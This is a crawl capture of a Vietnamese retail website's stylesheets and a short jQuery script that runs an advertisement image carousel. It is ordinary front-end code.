.usv{width:1300px;margin-bottom:6px;}
.usv .h{height:40px;text-align:center;width:1200px;}
.usv h2{font-size:24px;}
.usv .g{height:24px;overflow:hidden;background:url(/img/bg/a.png) no-repeat center center;width:1200px;margin-bottom:10px;}
.usv .c{float:left;width:280px;overflow:hidden;height:333px;margin-right:24px;margin-bottom:24px;border:solid 1px #e7e7e7;text-align:center;}
.usv img{display:block;width:280px;height:180px;}
.usv strong{display:block;padding-top:15px;height:30px;}
.usv span{display:block;color:#666;padding:0px 20px;line-height:18px;height:54px;overflow:hidden;margin-bottom:20px;}
.usv .f{display:block;line-height:24px;border-bottom:solid 1px #d7d9d8;background-color:#e6e7e9;width:258px;margin-left:10px;color:#333;border-radius:5px;font-size:13px;}
.usv .c:hover .f{border-bottom:solid 1px #8ec63f;background-color:#019d3c;text-decoration:none;color:#fff;}
.usv.p{width:1100px;padding-left:10px;}
.usv.p .c{margin-right:48px;margin-bottom:30px;}

.uvd{width:1000px;padding-left:10px;}
.uvd .c{float:left;width:300px;margin-right:26px;overflow:hidden;height:230px;margin-top:10px;text-align:center;position:relative;}
.uvd img{display:block;width:300px;height:168px;}
.uvd strong{display:block;padding-top:5px;height:36px;line-height:18px;overflow:hidden;}
.uvd span{width:285px;height:168px;position:absolute;z-index:2;left:0px;top:0px;background:url(/css/i/e.png) no-repeat center center;cursor:pointer;}

.v9{padding-bottom:20px;}
.v9 img{display:block;width:1200px;}
.dpro{float:left;width:955px;overflow:hidden;margin-bottom:25px;min-height:680px;}
.h1p{font-size:18px;color:#333;background-color:#f2f2f2;line-height:36px;height:36px;overflow:hidden;margin-left:10px;padding-left:10px;}
.ulp{height:30px;font-size:15px;overflow:hidden;margin-bottom:5px;}
.ulp h1,.ulp h2{font-size:17px;display:inline;}
.ulp li{float:left;white-space:nowrap;line-height:30px;background:url(/img/bg/gl.gif) no-repeat right center;padding-left:10px;padding-right:15px;}
.ulp .l{padding-left:0px;}

.upr{width:1000px;padding-left:10px;}
.upr .c{float:left;width:222px;height:300px;border:solid 1px #ddd;overflow:hidden;position:relative;text-align:center;margin-right:16px;margin-bottom:16px;}
.upr .a{display:block;height:214px;background-color:#fff;padding:4px; text-align:center;}
.upr img{max-width:214px;max-height:214px;}
.upr strong{display:block;height:36px;line-height:18px;overflow:hidden;padding:0px 3px;font-weight:500;margin-bottom:5px;}
.upr .p{display:block;padding:6px;color:#6d6e72;}
.upr b{color:#ec0017;font-size:16px;}

.int{text-align:justify;padding:10px 0px 10px 10px;background-color:#fff;margin-bottom:10px;}
.int img{max-width:900px;height:auto;}
.int ul,.int li{list-style-type:inherit;margin:3px 3px 3px 10px;}
.int h2{font-size:17px;color:#333;padding-bottom:5px;padding-top:10px;}
.int h3{font-size:16px;color:#333;padding-bottom:5px;padding-top:10px;}
.int h4{font-size:15px;color:#333;padding-bottom:5px;padding-top:10px;}
.int.d{border:solid 1px #ddd;padding:10px;}

.gpl{float:left;width:945px;overflow:hidden;margin-bottom:25px;min-height:680px; margin-right:25px;}
.gpl .h1p{margin-left:0px;}
.gpl .int{padding:10px 0px 10px 0px;}

.gp{margin-bottom:10px;width:1100px;padding-left:10px;}
.gp .c{float:left;width:295px;height:310px;overflow:hidden;margin-right:30px;margin-top:10px;}
.gp img{width:295px;height:196px;display:block;margin:auto;}
.gp strong{display:block;line-height:18px;max-height:36px;overflow:hidden;padding-top:10px;margin-bottom:5px;}
.gp span{display:block;line-height:16px;height:48px;text-align:justify;color:#666;overflow:hidden;font-size:13px;}



.dsh{border:solid 1px #ddd;background:#f2f2f2 url(/img/bg/f.gif) no-repeat 440px center;height:70px;padding:10px 10px 0px 10px;margin-left:10px;}
.dsh .r{display:block;float:right;width:245px;height:50px;}
.dilp h3{font-size:17px;color:#333;padding-bottom:5px;padding-top:10px;}

.un{margin-bottom:10px;width:1100px;padding-left:10px;}
.un .c{float:left;width:295px;height:310px;overflow:hidden;margin-right:30px;margin-top:10px;}
.un img{width:295px;height:196px;display:block;margin:auto;}
.un strong{display:block;line-height:18px;max-height:36px;overflow:hidden;padding-top:10px;margin-bottom:10px;}
.un span{display:block;line-height:16px;height:48px;text-align:justify;color:#666;overflow:hidden;font-size:13px;}

.pdl{float:left;width:945px;overflow:hidden;background-color:#fff;padding-bottom:25px;}

.upd{height:410px;overflow:hidden;}
.upd .ll{width:422px;float:left;}
.upd .ll .t{display:block;width:420px;height:320px;border:solid 1px #ddd;text-align:center;}
.upd .ll .t img{max-width:400px;max-height:300px;margin-top:10px;}

.upd .rr{float:left;width:503px;overflow:hidden;height:386px; padding-left:20px;}
.upd h1{font-size:18px;overflow:hidden;color:#555;background-color:#f4f4f4;padding:8px;overflow:hidden; margin-bottom:8px;}
.gb{height:38px;overflow:hidden;}
.gb li{float:left;}
.gb .a{font-size:16px;background:url(/img/bg/i3.gif) no-repeat left 15px;padding-left:12px;}
.gb .a span{color:Red;}
.gb .a b{font-size:24px;}
.gb .b{margin-left:15px;padding-top:8px;}
.gb .b span{font-weight:bold;color:#999;text-decoration: line-through;}
.rb{width:11px;height:6px;background:url(/img/b/i.gif) no-repeat left top;overflow:hidden;margin-left:68px;}
.rc{line-height:30px;padding-left:38px;background:#ed1c24 url(/img/b/k.gif) no-repeat 10px center;color:#fff;text-transform:uppercase;font-weight:500;}
.d4{padding:10px;border:#d52f32 1px dotted;margin-bottom:8px;font-size:13px; line-height:20px; height:40px; overflow:hidden;}
.upd .cc{color:#555;}
.upd .cc li{float:left;width:239px;padding-left:12px;height:24px;line-height:24px;overflow:hidden;background:url(/img/bg/i3.gif) no-repeat left center;}
.ca{display:block;background-color:#ed1c24;height:46px;border-bottom:solid 2px #bc272d;width:228px;text-align:center;color:#fff;border-radius:5px;}
.ca b{display:block;text-transform:uppercase;font-size:18px;height:22px;padding-top:3px;}
.ca:hover{ color:#fff;}
.upd .hh{padding-left:20px;float:right;padding-right:20px;height:63px;}
.upd .hh li{line-height:23px;padding-left:30px;font-size:12px;}
.upd .hh .t{background:url(/img/bg/d1.gif) no-repeat left center;}
.upd .hh .f{background:url(/img/bg/d3.gif) no-repeat left center;}
.pf{background:url(/img/b/t.png) no-repeat left 1px;padding-left:25px;line-height:22px;margin-bottom:6px;}
.ph{background:url(/img/b/l.png) no-repeat left 1px;padding-left:25px;line-height:22px;float:left;}
.pi{background:url(/img/b/z.png) no-repeat left 1px;padding-left:25px;line-height:22px;margin-left:22px;margin-bottom:6px;float:left;}
.pg{background:url(/img/b/g.png) no-repeat left 1px;padding-left:25px;line-height:22px;}

.v4{padding-bottom:20px;}
.v4 img{width:945px;}

#dpage{float:right;height:25px;padding-top:5px;padding-right:5px;}
#dpage a{border:solid 1px #ccc;line-height:18px;padding-left:3px;padding-right:3px;margin-left:3px;}
#fpage{height:20px;padding-top:5px;text-align:center;background-color:#fff;padding-bottom:10px;}
#fpage a{border:solid 1px #ccc;line-height:18px;padding-left:3px;padding-right:3px;margin-left:3px;}
.nobold a{font-weight:normal;}

--- FILE ---
content_type: text/css
request_url: https://nds.vn/js/imgsliw/skin.css
body_size: 171
content:
.vt{text-align:center; height:54px; color:#333;background:url(/img/bg/a.png) no-repeat center bottom; margin-bottom:20px;}
.vt li{ text-transform:uppercase; font-weight:500; font-size:24px;}

.ds1{overflow:hidden;height:58px; margin-bottom:40px;}
.ds1 .skinimg{width:1200px;height:58px;overflow:hidden;}
.skinimg .jcarousel-clip{overflow:hidden;}
#slide-adv-next, #slide-adv-back{height:58px;width:15px;display:block;position:absolute;z-index:1;}
#slide-adv-next{background:url(/img/b/sr.png) no-repeat right center;margin-left:1225px;}
#slide-adv-back{background:url(/img/b/sl.png) no-repeat left center;margin-left:-40px;}
#ul-box-adv{height:58px;overflow:hidden;}
#ul-box-adv li{float:left;width:186px;height:58px;overflow:hidden;margin-right:17px;}
#ul-box-adv img{display:block;width:186px;height:58px;}


--- FILE ---
content_type: text/css
request_url: https://nds.vn/css/menu.css
body_size: 3568
content:
.uh{height:100px;background-color:#fff;}
.uh .c{position:relative;}
.uh .v ing{display:block;width:1200px;height:100px;}
.uh .r{position:absolute;z-index:1;right:150px;top:35px; line-height:30px;background:url(/img/b/d.png) no-repeat left top;padding-left:33px;font-size:24px;color:#ed1c24;}
.uh .f{position:absolute;z-index:1;right:0px;top:35px;width:112px;line-height:30px;background:#ed1c24 url(/img/bg/ca.png) no-repeat 8px center;border-radius:5px; text-align:right; padding-right:8px;color:#fff;}

.dsn{display:none;}
.dso{display:inline;position:absolute;z-index:999;left:850px;top:134px;border:solid 1px #b9b9b9;background-color:#fff;width:350px;overflow:auto;overflow-x:hidden;max-height:300px;}
.ups li{height:60px;overflow:hidden;border-bottom:#ccc 1px dotted;font-size:13px;}
.ups li:hover{background-color:#f5f5f5;}
.ups a{display:block;width:300px;height:50px;padding:5px;text-decoration:none;}
.ups img{width:60px;height:50px;float:left;margin-right:5px;}
.ups strong{display:block;line-height:15px;overflow:hidden;max-height:30px;font-weight:normal;}
.ups b{display:block;color:Red;padding-top:5px;}

.us{position:absolute;z-index:1;left:0px;width:100%;top:0px;height:1px;}
.us li{height:1px;}
.us div{position:absolute;z-index:1;width:348px;height:30px;margin-top:138px;margin-left:850px;background:#fff url(/img/bg/s.gif) no-repeat 324px center;overflow:hidden;border:solid 1px #d4d4d4;border-radius:3px;}
.us .s{float:right;height:30px;width:30px;}
.us .txt{padding:6px;font-size:13px;width:300px;}

#dm{height:44px;background-color:#273284;}
.idm{left:0px;top:30px;position:fixed;z-index:96;width:100%;}
#dm .u1{position:relative;}
#dm .l{float:left;width:228px;padding-left:26px;height:44px;position:relative;background:#ed1c24 url(/img/bg/mn.gif) no-repeat 15px center;}
#dm .s1{display:block;line-height:44px;cursor:pointer;font-size:16px;color:#fff;text-align:center;}
#dm .u2,#dm .u3{background:url(/img/bg/b.gif) repeat-y left top,url(/img/bg/b.gif) repeat-y right top,url(/img/bg/b.gif) repeat-x left bottom,#fff url(/img/bg/b.gif) repeat-x left top;}
#dm .u2{width:254px;height:330px;position:absolute;z-index:96;left:0px;top:44px;border-top:solid 6px #fff;border-right:solid 6px #fff;}
.u2.p{display:none;position:absolute;z-index:999;left:0px;top:44px;}
#dm .l:hover .u2,.idmn .l:hover .u2{display:inline;z-index:100;}
#dm .ll:hover .u3{display:inline;position:absolute;z-index:100;}
#dm .ll{height:29px;width:254px;border-bottom: #ddd 1px dotted;}
#dm .s2{height:29px;line-height:29px;overflow:hidden;width:212px;padding-left:36px;font-size:13px;display:block; font-weight:normal; text-transform:uppercase;}
#dm .ll:hover .s2 a{color:#ec0017;}
#dm .s2 a{text-decoration:none;}
#dm .u3{display:none;width:940px;height:325px;position:absolute;z-index:999;left:254px;top:0px;font-size:13px;border-left:solid 6px #fff;overflow:hidden;}
#dm .u3 li{float:left;width:210px;padding:0px 10px;overflow:hidden;}
#dm .u3 strong{display:block;padding-top:10px;padding-bottom:8px;}
#dm .u3 strong a{color:#ec0017;}
#dm .u3 span{display:block;padding-bottom:8px;font-size:12px;}
#dm .u3 span a{color:#555;}
#dm .u3 span a:hover{color:Red;}
#dm .u3 .l1{width:316px;padding-right:0px;}
#dm .u3 .l1 span{float:left;width:158px;}
#dm .c{float:left;width:946px;height:44px; display:none;}
#dm .c a{ float:right; margin-left:15px; margin-top:7px;}

.u1 .g{float:left;height:44px;position:relative;}
.u1 .g div{display:none;position:absolute;width:220px;z-index:98;left:30px;top:44px;background-color:#273284;border-bottom:solid 1px #e3e3e3;box-shadow: 0 0 3px #88bfe5;}
.u1 .g:hover .t{display:inline;position:absolute;z-index:100;}
.u1 .g .a{display:block;text-decoration:none;height:44px;line-height:44px; padding-left:30px;color:#fff;white-space:nowrap;text-transform:uppercase;font-weight:400;font-size:15px;}
.u1 .g:hover .a,.u1 .s .a{color:#f66b00;}
.u1 .g .b{display:block;padding:8px 0px 8px 8px;border-bottom:solid 1px #262626;color:#fff;}
.u1 .g .b::hover{color:#f66b00;}

.dt{left:0px;top:0px;position:fixed;z-index:97;height:32px;overflow:hidden;width:100%;background-color:#e6e7e9;}
.dt ul{height:32px;}
.dt li{float:left;overflow:hidden;}
.dt .f{float:right;width:68px;padding-top:5px;}
.dt .c{line-height:30px;}
.dt .c b{padding:6px;color:#ccc;font-weight:normal;}
.dt .r{float:right;line-height:32px;padding-right:10px;}
.dt .r b{color:#f51316;font-weight:500;}
.dt .a,.dt .b,.dt .d{float:right;line-height:32px;margin-right:10px;padding-left:20px;}
.dt .a{background:url(/img/bg/ha.png) no-repeat left center;}
.dt .d{background:url(/img/bg/hb.png) no-repeat left center;}
.dt span{color:#183883;}

.fa{height:380px;overflow:hidden;padding-top:10px;}
.fa li{float:left;overflow:hidden;width:374px;margin-right:39px;height:500px;overflow:hidden;}
.fa .l2{margin-right:0px;}
.fa .t{height:45px;font-size:22px;font-weight:500;background:url(/img/b/b.png) no-repeat left top;background-size:24px 24px;padding-left:36px;text-transform:uppercase;}
.fa .a{height:90px;margin-bottom:15px;overflow:hidden;}
.fa .a img{border:solid 1px #e4e4e4;display:block;width:128px;height:86px;padding:1px;float:left;margin-right:10px;}
.fa .a strong{display:block;line-height:18px;max-height:36px;overflow:hidden;font-weight:500;}
.fa .a span{display:block;line-height:16px;max-height:48px;font-size:12px;text-align:justify;color:#555;overflow:hidden;padding-top:5px;}

.fa .r{margin-left:0px;float:left;width:400px;}
.fa .v{height:300px;position:relative;overflow:hidden;}
.fa .v img{display:block;width:100%;height:100%;}
.fa .r .g,.fa .r .d{position:absolute;width:100%;height:100%;top:0px;left:0px;}
.fa .r .g{z-index:1;background-color:#000;-moz-opacity:0.3;opacity:0.3;filter:alpha(opacity=30);}
.fa .v .d{z-index:5;background:url(/img/b/v.png) no-repeat center center;cursor:pointer;}
.fa .v .e{height:36px;width:100%;position:absolute;z-index:3;background-color:#000;-moz-opacity:0.7;opacity:0.7;filter:alpha(opacity=70);left:0px;bottom:0px;}
.fa .v strong{position:absolute;z-index:4;height:36px;line-height:36px;width:100%; text-align:center;font-weight:normal;overflow:hidden;left:0px;bottom:0px;color:#fff;}

.v13{ width:1198px; margin-left:auto; margin-right:auto; overflow:hidden; margin-bottom:20px; border:solid 1px #ccc; background-color:#f8f8f8;}
.v13 .c{ float:left; width:279px; overflow:hidden; padding:10px;line-height:20px; text-align:center;}
.v13 b{ display:block; height:20px;font-weight:500; overflow:hidden;}
.v13 span{ display:block; height:40px;overflow:hidden;}

.fb{padding:30px 0px 10px 0px;background-color:#2e3a47;color:#fff;}
.fn{width:300px;overflow:hidden;position:absolute;z-index:1;top:0px;right:0px;}
.fb a{color:#fff;}
.fc{overflow:hidden;position:relative;min-height:268px;}
.fd{width:380px;float:left;overflow:hidden;padding-right:30px;}
.fc .tt{height:25px;overflow:hidden;display:block;font-size:18px;margin-bottom:5px;font-weight:500;}
.fb .ff{width:42px;height:2px;display:block;overflow:hidden;background-color:#fff;margin-bottom:10px;}
.fg{float:left;overflow:hidden;}
.fh{float:left;width:220px;}
.fh .f{padding-bottom:15px;background:url(/img/bg/z.png) no-repeat left 5px;padding-left:10px;}
.bct{ width:160px; height:60px;background:url(/img/bg/bct.png) no-repeat left top;position:absolute;z-index:1; left:630px; top:193px;}
.bct a{ display:block; height:60px;}
.fm{line-height:40px;color:#fff;text-align:center;background-color:#202832;}

.dvl{float:left;width:230px;overflow:hidden;padding-right:15px;padding-bottom:20px;}
.dvl ul{margin-bottom:15px;border:solid 1px #ddd;}
.dvl .h{line-height:36px;height:36px;overflow:hidden;color:#fff;padding-left:15px;background-color:#273284; font-weight:500;}
.dvl .h.t1{ background-color:#ed1c24;}
.dvl .h.g{margin-bottom:6px;}
.dvl .h a{color:#fff;}
.dvl .cc{border-top:dotted 1px #ddd;overflow:hidden;}
.dvl .cc a{display:block;padding:10px 0px 10px 30px;font-weight:bold;background:url(/img/bg/i2.gif) no-repeat 10px 12px;font-size:13px;}
.dvl .cc a:hover,.dvl .cc.s a{color:#22549d;background:url(/img/bg/l2.gif) no-repeat 10px 12px;}
.dvl .f{padding-bottom:8px;padding-left:30px;font-size:13px;}
.dvl .f.s a{color:#00b4b3;}

.dvl .b{float:left;width:68px;height:45px;overflow:hidden;padding:0px 0px 6px 6px;}
.dvl .b img{display:block;width:68px;height:45px;}

.dvl .c{padding:0px 10px;font-weight:bold;}
.dvl .c a{display:block;background:url(/img/bg/i3.gif) no-repeat left 16px;padding:10px 10px 10px 12px;border-bottom:dotted 1px #ddd;font-size:13px;font-weight:bold;}

.dvl .y{height:50px;overflow:hidden;padding:12px;}
.dvl .y.e{background-color:#f8f8f8;}
.dvl .y img{width:50px;height:50px;float:left;margin-right:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:solid 1px #ccc;}
.dvl .y span{display:block;font-weight:bold;padding-bottom:5px;color:#874143;font-size:15px;padding-top:5px;}
.dvl .y a{display:block;font-size:15px;color:#ff0000;background:url(/img/bg/zalo.jpg) no-repeat right top; font-weight:500;}

.dvl .t{height:55px;padding:8px;overflow:hidden;}
.dvl .t img{width:80px;height:55px;float:left;margin-right:5px;}
.dvl .t strong{display:block;line-height:18px;height:54px;overflow:hidden; font-weight:normal;}
.dvl .t span{ display:none;}
.dvl .z{padding:8px;}
.dvl .z img{ display:block; width:100%; margin-bottom:5px;}
.dvl .z strong{ display:block;line-height:18px; height:38px; overflow:hidden; font-weight:500;}
.dvl .z span{ display:block; line-height:18px; height:54px; font-size:12px; text-align:justify; color:#666; overflow:hidden;}

.dvl .v{padding-bottom:10px;}
.dvl .v img{width:230px;}

.ms{left:10px;bottom:0px;position:fixed;z-index:998;}
.ms li{width:44px;height:44px;overflow:hidden;margin-bottom:10px;}
.ms a{display:block;width:44px;height:44px;}
.ms .h{background:url(/img/mb/fb.png) no-repeat left top;}
.ms .c{background:url(/img/mb/zl.png) no-repeat left top;}

.al,.ar{overflow:hidden;top:0px;position:fixed;z-index:9999;max-width:100px;}
.al{left:0px;}
.ar{right:0px;}

#bgpopup{position:fixed;_position:absolute;/* hack for internet explorer 6*/height:100%;width:100%;top:0;left:0px;background:#000000;z-index:9998;}
.dvd{position:fixed;_position:absolute;/* hack for internet explorer 6*/height:100%;width:100%;top:0;left:0px;z-index:9999;}
.dvd div.t{width:688px;margin-left:auto;margin-right:auto;padding-top:20px;height:30px;overflow:hidden;}
.dvd div.t a{display:block;width:30px;height:30px;float:right;background:url(/img/bg/close.png) no-repeat left top;}
.dvd div.f{width:640px;height:480px;overflow:hidden;margin-left:auto;margin-right:auto;}


--- FILE ---
content_type: text/css
request_url: https://nds.vn/js/owl.css
body_size: 794
content:
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}
.owl-carousel{display:none;position:relative;width: 100%;-ms-touch-action:pan-y;}
.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px, 0px, 0px);}
.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%;}
.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}
.owl-carousel .owl-item{float:left;}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{cursor:pointer;}
.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0, 0, 0, 0);}
.grabbing{cursor:url(grabbing.png) 8 8, move;}
.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);}
.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}
.owl-theme .owl-controls .owl-pagination{margin-top:0;bottom:10px;left:48%;position:absolute;}
.owl-theme .owl-controls .owl-page span{background:#fff !important;border:solid 1px #111;}
.owl-theme .owl-controls .owl-page.active span{background:#FCC806 !important;border:solid 1px #fff;}
.owl-theme .owl-controls .owl-buttons .owl-prev{background:url(/img/bg/il.png) no-repeat left center;}
.owl-theme .owl-controls .owl-buttons .owl-next{background:url(/img/bg/ir.png) no-repeat left center;}
.owl-theme .owl-controls .owl-buttons div{position:absolute;}
#owl-demo{width:938px;padding-top:6px;margin-left:260px;}
#owl-demo img{display:block;width:938px;height:330px;}

#as1{color:#fff;height:339px;border:#fbcfcc 1px dashed;}
#as1 a{color:#fff;}
#as1 .owl-prev,#as1 .owl-next{top:90px;width:19px;height:24px;}
#as1 .owl-prev{left:40px;}#as1 .owl-next{right:40px;}
#as1 .c{width:318px;text-align:center;}
#as1 .c img{width:150px;height:150px;display:block;margin-left:auto;margin-right:auto;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:solid 2px #fff;margin-top:30px;}
#as1 .c strong{display:block;margin-top:20px;margin-bottom:10px; text-transform:uppercase; font-weight:normal; font-size:14px;}
#as1 .c b{display:block;width:56px;height:2px;background-color:#fff;overflow:hidden;margin-left:auto;margin-right:auto;margin-bottom:10px;}
#as1 .c span{display:block;padding:0px 30px;line-height:16px;height:64px;overflow:hidden; font-size:13px;}


--- FILE ---
content_type: application/javascript
request_url: https://nds.vn/js/imgsliw/jquery_f.js
body_size: 97
content:
var zone_id =2;

var time_delay=500;
if(zone_id==2){
time_delay=500;
}
jQuery(document).ready(function() {
jQuery("#ul-box-adv").jcarousel({
auto: time_delay, //thoi gian auto
scroll: 1,  //so anh cuon
buttonNextHTML: null,
buttonPrevHTML: null,
wrap: 'circular',
initCallback: mycarousel_initCallback
});
});
function mycarousel_initCallback(carousel) {

jQuery('#slide-adv-next').bind('click', function() {
carousel.next();
return false;
});

jQuery('#slide-adv-back').bind('click', function() {
carousel.prev();
return false;
});
}
;
